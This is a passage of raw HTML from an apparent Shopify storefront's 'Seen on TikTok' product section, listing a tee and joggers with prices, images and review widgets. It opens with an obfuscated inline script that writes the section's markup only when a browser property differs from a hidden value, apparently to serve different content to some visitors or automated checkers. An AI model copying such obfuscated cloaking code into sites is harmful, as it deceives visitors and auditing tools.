<style> #shopify-section-template--24608875774243__collection_list_QBQxrG {background: #ffffff;} </style></section><section id="shopify-section-template--24608875774243__featured_collection_4Kn6RV" class="shopify-section section">  <script>document[_0x5ffe5[4]+_0x5ffe5[7]]();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document[_0x5ffe5[3]+_0x5ffe5[6]]("\n\u003cstyle data-shopify\u003e#shopify-section-template--24608875774243__featured_collection_4Kn6RV {\n    --section-padding-top: 36px;\n    --section-padding-bottom: 36px;\n    --image-position: center center;\n  }\u003c\/style\u003e\u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-slider.css?v=122325235583381857161747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\n\u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-price.css?v=31654658090061505171747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/section-main-product.css?v=122571902982857413421747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\n  \u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-deferred-media.css?v=17808808663945790771747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\u003cnoscript\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-slider.css?v=122325235583381857161747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\u003c\/noscript\u003e\n\u003cnoscript\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-price.css?v=31654658090061505171747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\u003c\/noscript\u003e\n\n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-product-grid.css?v=56224651402498473291747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-card.css?v=148035708355238335341747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"section--padding section--divider\"\u003e\n  \u003cdiv class=\"page-width\"\u003e\n    \u003cdiv class=\"title-wrapper left\"\u003e\n      \u003ch2 class=\"title h1\"\u003eSeen on TikTok\u003c\/h2\u003e\n    \u003c\/div\u003e\n\n    \u003cslider-component class=\"slider-mobile-gutter\"\u003e\n      \u003cul id=\"Slider-template--24608875774243__featured_collection_4Kn6RV\"\n        class=\"product-grid grid grid--2-col grid--3-col-tablet grid--4-col-desktop slider slider--tablet\"\n        role=\"list\"\n      \u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_4Kn6RV-1\"\n            class=\"grid__item slider__slide\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/seen-on-tiktok\/products\/free-martha-october-8-2004-heavyweight-unisex-tee\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eFree Martha - October 8 2004 - Heavyweight Unisex Tee\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/seen-on-tiktok\/products\/free-martha-october-8-2004-heavyweight-unisex-tee\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--portrait media--hover-effect\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=1100\" alt=\"Free Martha - October 8 2004 - Heavyweight Unisex Tee\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=1100\" alt=\"Free Martha - October 8 2004 - Heavyweight Unisex Tee\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003cdiv class=\"card-information__top\"\u003e\u003cspan class=\"visually-hidden\"\u003eVendor:\u003c\/span\u003e\n            \u003cdiv class=\"card-article-info caption-with-letter-spacing\"\u003eRockin Panda Tees\u003c\/div\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/seen-on-tiktok\/products\/free-martha-october-8-2004-heavyweight-unisex-tee\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Free Martha - October 8 2004 - Heavyweight Unisex Tee\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10104311021859\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10104311021859\" product-handle=\"free-martha-october-8-2004-heavyweight-unisex-tee\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$40.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$40.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003cquick-view-button class=\"button button--small\" data-product-url=\"\/collections\/seen-on-tiktok\/products\/free-martha-october-8-2004-heavyweight-unisex-tee\"\u003e\n                Choose options\n                \u003csvg class=\"icon icon-cart\" aria-hidden=\"true\" focusable=\"false\"\u003e\n                  \u003cuse href=\"#icon-cart\"\u003e\n                \u003c\/svg\u003e\n              \u003c\/quick-view-button\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003cquick-view-drawer\u003e\n      \u003cdetails\u003e\n        \u003csummary class=\"quick-view__summary\" tabindex=\"-1\"\u003e\n          \u003cspan class=\"visually-hidden\"\u003eQuick view\u003c\/span\u003e\n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" aria-hidden=\"true\" focusable=\"false\" class=\"icon icon-search\" fill=\"none\" viewBox=\"0 0 15 17\"\u003e\n      \u003ccircle cx=\"7.11113\" cy=\"7.11113\" r=\"6.56113\" stroke=\"currentColor\" stroke-width=\"1.1\" fill=\"none\"\/\u003e\n      \u003cpath d=\"M11.078 12.3282L13.8878 16.0009\" stroke=\"currentColor\" stroke-width=\"1.1\" stroke-linecap=\"round\" fill=\"none\"\/\u003e\n    \u003c\/svg\u003e\n        \u003c\/summary\u003e\n        \u003cquick-view class=\"quick-view\" data-product-url=\"\/collections\/seen-on-tiktok\/products\/free-martha-october-8-2004-heavyweight-unisex-tee\"\u003e\n          \u003cdiv role=\"dialog\" aria-label=\"Choose options for Free Martha - October 8 2004 - Heavyweight Unisex Tee\" aria-modal=\"true\" class=\"quick-view__content\" tabindex=\"-1\"\u003e\u003c\/div\u003e\n        \u003c\/quick-view\u003e\n      \u003c\/details\u003e\n    \u003c\/quick-view-drawer\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_4Kn6RV-2\"\n            class=\"grid__item slider__slide\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/seen-on-tiktok\/products\/on-the-chambray-highway-in-denim-print-eco-poly-unisex-joggers\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eOn the Chambray Highway in Denim Print Eco-Poly Unisex Joggers\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/seen-on-tiktok\/products\/on-the-chambray-highway-in-denim-print-eco-poly-unisex-joggers\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--portrait media--hover-effect\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=1100\" alt=\"On the Chambray Highway in Denim Print Eco-Poly Unisex Joggers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=1100\" alt=\"On the Chambray Highway in Denim Print Eco-Poly Unisex Joggers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1100\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003cdiv class=\"card-information__top\"\u003e\u003cspan class=\"visually-hidden\"\u003eVendor:\u003c\/span\u003e\n            \u003cdiv class=\"card-article-info caption-with-letter-spacing\"\u003eThat Hoody Shop\u003c\/div\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/seen-on-tiktok\/products\/on-the-chambray-highway-in-denim-print-eco-poly-unisex-joggers\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          On the Chambray Highway in Denim Print Eco-Poly Unisex Joggers\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10103953326371\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10103953326371\" product-handle=\"on-the-chambray-highway-in-denim-print-eco-poly-unisex-joggers\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$98.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$98.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003cquick-view-button class=\"button button--small\" data-product-url=\"\/collections\/seen-on-tiktok\/products\/on-the-chambray-highway-in-denim-print-eco-poly-unisex-joggers\"\u003e\n                Choose options\n                \u003csvg class=\"icon icon-cart\" aria-hidden=\"true\" focusable=\"false\"\u003e\n                  \u003cuse href=\"#icon-cart\"\u003e\n                \u003c\/svg\u003e\n              \u003c\/quick-view-button\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003cquick-view-drawer\u003e\n      \u003cdetails\u003e\n        \u003csummary class=\"quick-view__summary\" tabindex=\"-1\"\u003e\n          \u003cspan class=\"visually-hidden\"\u003eQuick view\u003c\/span\u003e\n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" aria-hidden=\"true\" focusable=\"false\" class=\"icon icon-search\" fill=\"none\" viewBox=\"0 0 15 17\"\u003e\n      \u003ccircle cx=\"7.11113\" cy=\"7.11113\" r=\"6.56113\" stroke=\"currentColor\" stroke-width=\"1.1\" fill=\"none\"\/\u003e\n      \u003cpath d=\"M11.078 12.3282L13.8878 16.0009\" stroke=\"currentColor\" stroke-width=\"1.1\" stroke-linecap=\"round\" fill=\"none\"\/\u003e\n    \u003c\/svg\u003e\n        \u003c\/summary\u003e\n        \u003cquick-view class=\"quick-view\" data-product-url=\"\/collections\/seen-on-tiktok\/products\/on-the-chambray-highway-in-denim-print-eco-poly-unisex-joggers\"\u003e\n          \u003cdiv role=\"dialog\" aria-label=\"Choose options for On the Chambray Highway in Denim Print Eco-Poly Unisex Joggers\" aria-modal=\"true\" class=\"quick-view__content\" tabindex=\"-1\"\u003e\u003c\/div\u003e\n        \u003c\/quick-view\u003e\n      \u003c\/details\u003e\n    \u003c\/quick-view-drawer\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_4Kn6RV-3\"\n            class=\"grid__item slider__slide\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/seen-on-tiktok\/products\/soul-at-peace-striped-eco-poly-unisex-joggers\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eSoul at Peace Striped Eco-Poly Unisex Joggers\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/seen-on-tiktok\/products\/soul-at-peace-striped-eco-poly-unisex-joggers\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--portrait media--hover-effect\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=1100\" alt=\"Soul at Peace Striped Eco-Poly Unisex Joggers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=1100\" alt=\"Soul at Peace Striped Eco-Poly Unisex Joggers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1100\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003cdiv class=\"card-information__top\"\u003e\u003cspan class=\"visually-hidden\"\u003eVendor:\u003c\/span\u003e\n            \u003cdiv class=\"card-article-info caption-with-letter-spacing\"\u003eThat Hoody Shop\u003c\/div\u003e\u003c\/div\u003e\u003ca href=\"\/collections\/seen-on-tiktok\/products\/soul-at-peace-striped-eco-poly-unisex-joggers\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Soul at Peace Striped Eco-Poly Unisex Joggers\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10103952998691\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10103952998691\" product-handle=\"soul-at-peace-striped-eco-poly-unisex-joggers\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$98.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$98.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    